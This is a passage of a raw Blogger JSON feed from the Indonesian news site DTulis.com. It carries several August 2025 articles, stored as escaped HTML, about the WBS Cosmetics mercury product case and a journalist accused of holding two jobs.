\"Kredibilitas medianya ikut dipertaruhkan dan Dewan Pers biasanya akan menganjurkan,\" ungkap Ketua DKD PWI NTB.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua DKD PWI NTB H. Abdus Syukur juga menerangkan, wartawan wartawan atau redaktur harus memilih salah satu demi menjaga profesionalisme. \"Jadi, demi menjaga marwah dan integritas profesi, sebaiknya dia nonaktif atau mengundurkan diri dari jabatan wartawan atau redaktur selama memegang jabatan-jabatan tersebut, atau sebaliknya melepaskan jabatan luar dan tetap fokus di jurnalistik,\" tutupnya.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5352238841384300930\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/diduga-rangkap-jabatan-oknum-redaktur.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5352238841384300930"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5352238841384300930"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/diduga-rangkap-jabatan-oknum-redaktur.html","title":"Diduga Rangkap Jabatan, Oknum Redaktur Media Dikritik Jadi Dewas RSUD Tripat"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX3Su6loKOK1ACr7JAl7UAEd_vRzsm287ZMnWzHNMvlhu_KR5xFPX4T5_sJ3f2d9VpAL25hkXYNb7j_1p1vJZSvvs1uBouh93j9hkbDqxIkpxqaWxWRSEJCPIvUHZh3aRpOO93XQTV9CYQEx8dRf6KSjUvtqVsJgoHogwj6rsBZ74dJ0f2tzy75fcJXvM\/s72-w640-h366-c\/Ketika-Wartawan-Dipecat-Demokrasi-pun-Terancam.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6497052681201650104"},"published":{"$t":"2025-08-10T22:29:00.007+08:00"},"updated":{"$t":"2025-08-10T22:31:17.356+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"}],"title":{"type":"text","$t":"Produk Baru Berbahan Obat Keras Beredar Bebas di Pasaran, Owner Berinisial D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWq9Rs9qwzGgt2Oiu5ArpCnBeePdcfrysoPfsK0zOnclIUShlIx6kHJoZG1n1uqOXurmADMPhbIyXSqlzswsjYydEXj9PkQtXdEpTMuOBrwtdV0waRYKTeMd8hgIOJrNBGBxuBhwCbv44VVukEJPtX6G7Zo_gGPPEkv2RvIzTZyHZEWK-1v5i65Qd6UTo\/s745\/images%20(20)%20(11).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"411\" data-original-width=\"745\" height=\"354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWq9Rs9qwzGgt2Oiu5ArpCnBeePdcfrysoPfsK0zOnclIUShlIx6kHJoZG1n1uqOXurmADMPhbIyXSqlzswsjYydEXj9PkQtXdEpTMuOBrwtdV0waRYKTeMd8hgIOJrNBGBxuBhwCbv44VVukEJPtX6G7Zo_gGPPEkv2RvIzTZyHZEWK-1v5i65Qd6UTo\/w640-h354\/images%20(20)%20(11).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E - Mataram, DTulis.com - maraknya kasus kosmetik berbahan bahaya yang banyak beredar di pasaran semakin membuat ricuh masyarakat, khususnya masyarakat lombok.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESebelumnya BPOM merilis puluhan produk berbahan bahaya yang dicampur dalam produk tersebut, namun pihak BPOm hanya memberikan sanksi teguran semata tanpa mempertimbangkan kerugian konsumen.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESalah satu konsumen yang dirugikan oleh WBS Cosmetics bernama Roy yang menjadi korban menjelaskan bahwa pihak WBS hanya berat sebelah dimana owner hanya sedikit klarifikasi dibandingkan suaminya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Menurut saya video klarifikasi nya berat sebelah, yang di mana si owner yaitu baiq widia hanya tertunduk dan hanya berbicara sedikit saja, malah jatuhnya suami dia yang klarifikasi karena yang seperti kita tahu bahwa pemilik dari skincare wbs adalah baiq widia,\"ujarnya Minggu (10\/8\/2025).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lagi ia juga mengungkapkan bahwa dalam video klarifikasi saat suami nya menjelaskan ada 3 produk wbs yang mengandung bahan berbahaya si owner malah cubit paha suami nya. \"Ini berarti ada udang di balik batu perlu di cek sama BPOM sekali lagi. Bahaya dari merkuri ini bukan hanya merusak kulit tetapi juga merusak organ tubuh, jadi walaupun si owner mau tangung jawab dan ganti rugi percuma saja karena ini menyangkut nyawa manusia,\"tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain WBS Cosmetics dan NC Glow yang saat ini lagi bermasalah. Muncul lagi produk lain yang berbahan obat keras.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam komentar media sosial para netizen. membahas tentang produl etiket biru yang seharusnya pemakaian dalam pengawasan dokter. Tapi malah terjual bebas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, salah satu akun dalam komentarnya juga mempertanyakan siapa pemilik produk tersebut dan ternyata berinisial D.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6497052681201650104\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/produk-baru-berbahan-obat-keras-beredar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6497052681201650104"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6497052681201650104"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/produk-baru-berbahan-obat-keras-beredar.html","title":"Produk Baru Berbahan Obat Keras Beredar Bebas di Pasaran, Owner Berinisial D"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWq9Rs9qwzGgt2Oiu5ArpCnBeePdcfrysoPfsK0zOnclIUShlIx6kHJoZG1n1uqOXurmADMPhbIyXSqlzswsjYydEXj9PkQtXdEpTMuOBrwtdV0waRYKTeMd8hgIOJrNBGBxuBhwCbv44VVukEJPtX6G7Zo_gGPPEkv2RvIzTZyHZEWK-1v5i65Qd6UTo\/s72-w640-h354-c\/images%20(20)%20(11).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-9105266945361789990"},"published":{"$t":"2025-08-10T20:03:00.002+08:00"},"updated":{"$t":"2025-08-10T20:03:17.205+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Dianggap Merugikan Artis dan Masyarakat Banyak, Doktif Minta WBS Segera Diproses Hukum"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCO1IWyrLw7NhB_bOsWebwiVn2O9T15DQCuM0Y7hnuAlpEhebwTeGYRaFtZkGBLKgi-hhdseOyvUnC-HQK09KAAZ4yL9weBqGKvTOeAWC8PBu32JCJgEFec160hzRlcST2qQ_IRLVYUDeSjCS1ORcJ_kNKMbbHov5lGRCMGDk-KtY7joRMSl4sJIA117Q\/s1080\/1754827280081.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"846\" data-original-width=\"1080\" height=\"502\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCO1IWyrLw7NhB_bOsWebwiVn2O9T15DQCuM0Y7hnuAlpEhebwTeGYRaFtZkGBLKgi-hhdseOyvUnC-HQK09KAAZ4yL9weBqGKvTOeAWC8PBu32JCJgEFec160hzRlcST2qQ_IRLVYUDeSjCS1ORcJ_kNKMbbHov5lGRCMGDk-KtY7joRMSl4sJIA117Q\/w640-h502\/1754827280081.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E - Dokter Detektif (Doktif) komentari WBS Cosmetics, dimana dirinya mengatakan bahwa jika pihak WBS siap bertanggung jawab. Terus bagaimana dengan tanggung jawabnya kepada Aurel yang telah mempromosikan produk yang berbahan merkuri itu?.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, dalam video yang diunggah di tiktok. Doktif juga mengatakan bahwa saat Dirut PT. WBSCosmetics M. Ali sedang berbicara mengatakan ada 3 produk, Owner WBS Cosmetics mencubitnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Wah lagi pada heboh ni owner WBS. Tapi lucunya nih pada saat suaminya lagi ngomong tiga produk ya, ada yang nyubit-nyubit bininya. nyubit kenapa.? takut banget kesebut, \" sindir Doktif dalam video yang berdurasi 2 menit 17 detik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, Doktif mempertanyakan ganti rugi WBS Cosmetics terkait nama baik Aurel yang telah mempromosikan produk berbahan merkuri tersebut. \"Katanya mau ganti rugi. Nama baiknya aurel yang bantuin kamu buat jualin produk kamu, bisa gak ganti rugi.?, \" cetusnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lagi, banyaknya produk yang dibeli akibat promosi dari aurel. Doktif juga mempertanyakan apakah bisa pihak WBS Coametics ganti rugi nama baik aurel. \"Hati-hati untuk para artis, penjual merkuri jangan mau dipake jasanya karena bisa merugikan nantinya,\" himbau Doktif dalam video.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun untuk Aurel, Doktif menyarankan agar meminta ganti rugi kepada pihak WBS Cosmetics. \"Untuk ownernya taubat ya. Doktif yakin sih susah banget buat kamu untuk taubatnya karena enak banget ya cuannya,\u0026nbsp; cuan dari jualan merkuri itu enak banget,\" ungkapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Doktif juga meminta BPOM laporkan WBS Cosmetica ke ranah hukum. \"Badan POM lebih baik sudah saatnya yuk, dilaporkan ke penyidik aja. Sudah saatnya hukuman pidana,\" pintanya.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/9105266945361789990\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/dianggap-merugikan-artis-dan-masyarakat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/9105266945361789990"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/9105266945361789990"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/dianggap-merugikan-artis-dan-masyarakat.html","title":"Dianggap Merugikan Artis dan Masyarakat Banyak, Doktif Minta WBS Segera Diproses Hukum"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCO1IWyrLw7NhB_bOsWebwiVn2O9T15DQCuM0Y7hnuAlpEhebwTeGYRaFtZkGBLKgi-hhdseOyvUnC-HQK09KAAZ4yL9weBqGKvTOeAWC8PBu32JCJgEFec160hzRlcST2qQ_IRLVYUDeSjCS1ORcJ_kNKMbbHov5lGRCMGDk-KtY7joRMSl4sJIA117Q\/s72-w640-h502-c\/1754827280081.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1965324956076236217"},"published":{"$t":"2025-08-10T18:44:00.003+08:00"},"updated":{"$t":"2025-08-10T18:47:28.157+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Lambannya Penarikan Produk Berbahan Merkuri, WBS Cosmetics Cekik Reseller dengan Syarat Tak Logis"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUbj3oG5xRJaeFnuVKJpCwPy5QWmZaCQVfHnQDa8UzXSIvP7S1QH0B6mXtEY_s6NllKQPxRFMQNum23Z-pANyfUotq8KascpMKclNElqCgB53IQQMFC8foE42z8yxCD36I9e0kmwBBrQnQIAEa1GRKhFA2y6-SqoBNHQCord8-aotXlXPpzAxnaGeYqW8\/s1280\/20250810_184159.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1031\" data-original-width=\"1280\" height=\"516\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUbj3oG5xRJaeFnuVKJpCwPy5QWmZaCQVfHnQDa8UzXSIvP7S1QH0B6mXtEY_s6NllKQPxRFMQNum23Z-pANyfUotq8KascpMKclNElqCgB53IQQMFC8foE42z8yxCD36I9e0kmwBBrQnQIAEa1GRKhFA2y6-SqoBNHQCord8-aotXlXPpzAxnaGeYqW8\/w640-h516\/20250810_184159.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=1965324956076236217\" target=\"_blank\"\u003EMataram\u003C\/a\u003E, DTulis.com\u003C\/b\u003E - Seorang member membeberkan fakta baru untuk menanggapi statment Dirut \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=PT+WBS+Nusantara+Group\u0026amp;bbid=4601486868129901130\u0026amp;bpid=1965324956076236217\" target=\"_blank\"\u003EPT WBS Nusantara Group\u003C\/a\u003E yang menyatakan bahwa dirinya tidak memiliki data reseller.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMember bernisial VR mengatakan bahwa pihak \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=WBS+Cosmetics\u0026amp;bbid=4601486868129901130\u0026amp;bpid=1965324956076236217\" target=\"_blank\"\u003EWBS Cosmetics\u003C\/a\u003E berbohong hanya untuk mencari aman saja.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Menurut saya cuma cari aman aja supaya masyarakat berhenti komentar,\" ujarnya, Minggi (10\/8\/2025).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, VR menambahkan bahwa \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Owner+PT+WBS+Nusantara+Group\u0026amp;bbid=4601486868129901130\u0026amp;bpid=1965324956076236217\" target=\"_blank\"\u003EOwner WBS\u003C\/a\u003E hanya mendata reseller yang mau order barangnya lagi untuk diganti rugi dan tidak mengkritik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dari dulu memang seperti ini dia, dia umumkan di grup kantor ke petinggi saja untuk mendata siapa saja yg barangnya mau ditarik. Tapi dengan catatan member tidak koar-koar dan tidak buka suara soal apapun dan order barang baru,\" jelasnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun fakta menarik lainnya, Owner WBS akan kick anggota member jika ada yang mengkritik produknya. \"Kalau ada member yang kritik langsung di kick dan dianggap bukan member resmi lagi,\" ungkapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDari pantauan media ini, pihak WBS memiliki syarat penarikan atau pengembalian yang dianggap sangat mengintimidasi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVR juga menerangkan bahwa untuk sekelas PT sangat tidak profesional dalam memberikan pengumuman dengan syarat yang tidak logis.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Iya, bisa dilihat disini untuk sekelas PT sangat tidak profesional sekali kalau memberitahukan pengumuman dengan syarat yang tidak logis, minimal pakai surat pemberitahuan kek,\" terangnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESebelumnya klarifikasi yang dilakukan oleh pihak WBS juga dianggap hanya untuk membela diri dan mencari aman agar para netizen kasian dan tidak berkomentar lagi dikarenakan sikap owner WBS tidak sesuai dengan di belakang layar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"no comment, kan sudah banyak beredar juga screenshot lain soal sikap dia dibelakang layar kak. Waktu klarifikasi ya? iya, tidak segarang aslinya,\" tutup VR.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1965324956076236217\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/lambanya-penarikan-produk-berbahan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1965324956076236217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1965324956076236217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/lambanya-penarikan-produk-berbahan.html","title":"Lambannya Penarikan Produk Berbahan Merkuri, WBS Cosmetics Cekik Reseller dengan Syarat Tak Logis"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUbj3oG5xRJaeFnuVKJpCwPy5QWmZaCQVfHnQDa8UzXSIvP7S1QH0B6mXtEY_s6NllKQPxRFMQNum23Z-pANyfUotq8KascpMKclNElqCgB53IQQMFC8foE42z8yxCD36I9e0kmwBBrQnQIAEa1GRKhFA2y6-SqoBNHQCord8-aotXlXPpzAxnaGeYqW8\/s72-w640-h516-c\/20250810_184159.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2306379718338617821"},"published":{"$t":"2025-08-10T13:29:00.008+08:00"},"updated":{"$t":"2025-08-10T18:48:02.170+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"}],"title":{"type":"text","$t":"Bertemu dan Klarifikasi Isu Uang 10 Juta, Pihak WBS Akui Transfer Uang 10 Juta untuk Bungkam Selebgram"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr2R23v07NTXsMmJAg4rklFTw7WjZugEon7-NgrWgoeGvs0ojcbuMlbuVhZCriC6o4eTCiPlMZlPxtbQOp8YRpWANN5pbLAht5f1vz-ifKXi7z-xNwoFFdyJThjXSvOikzRKXWq9NPgdunwoj0yyndeU4scps9_K6iOUg2jqc_7wjxrRJjq1Usma0q2IM\/s4064\/IMG_20250810_123517_304.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"3048\" data-original-width=\"4064\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr2R23v07NTXsMmJAg4rklFTw7WjZugEon7-NgrWgoeGvs0ojcbuMlbuVhZCriC6o4eTCiPlMZlPxtbQOp8YRpWANN5pbLAht5f1vz-ifKXi7z-xNwoFFdyJThjXSvOikzRKXWq9NPgdunwoj0yyndeU4scps9_K6iOUg2jqc_7wjxrRJjq1Usma0q2IM\/w640-h480\/IMG_20250810_123517_304.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Mataram+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2306379718338617821\" target=\"_blank\"\u003EMataram\u003C\/a\u003E, DTulis.com\u003C\/b\u003E - \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Diana+Arkayanti+Selebgram+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2306379718338617821\" target=\"_blank\"\u003ESelebgram Lokal Mataram Diana Arkayanti\u003C\/a\u003E melakukan pertemuan dengan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=M.+Ali+Nusantara+WBS+Nusantara+Group\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2306379718338617821\" target=\"_blank\"\u003EDirut PT. WBS Nusantara Group M. Ali Nusantara\u003C\/a\u003E dan Istrinya selaku \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Baiq+Widya+Swandika+WBS+Cosmetics\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2306379718338617821\" target=\"_blank\"\u003EOwner WBS Cosmetics Baiq Widya Swandika\u003C\/a\u003E dengan tujuan untuk mendengar klarifikasi pihak \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=WBS+Nusantara+Group\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2306379718338617821\" target=\"_blank\"\u003EWBS\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam pertemuan ini, Diana Arkayanti juga sambil live \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=facebook+live+Diana+Arkayanti+WBS+Cosmetics\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2306379718338617821\" target=\"_blank\"\u003Efacebook\u003C\/a\u003E untuk menjaga keterbukaan tanpa ada yang ditutup-tutupi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lagi, Dalam perbincangan dengan pihak \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=WBS+Cosmetics\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2306379718338617821\" target=\"_blank\"\u003EWBS Cosmetics\u003C\/a\u003E, Diana Arkayanti mengatakan bahwa meski ada pertemuan ini dirinya tidak bisa menghalangi korban untuk melapor ke ranah hukum.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Meski kita sudah ketemu, silahkan para korban yang ingin melapor ke ranah hukum, \" ujarnya, Minggu (10\/8\/2025).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, saat pertemuan itu juga Diana Arkayanti mengkalrifikasi uang \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=10+juta+IDR+to+USD\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2306379718338617821\" target=\"_blank\"\u003E10 juta\u003C\/a\u003E yang diisukan kepada dirinya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Terus masalah uang 10 juta itu bagaimana? saya sebelumnya di live juga menegaskan bahwa saya hanya 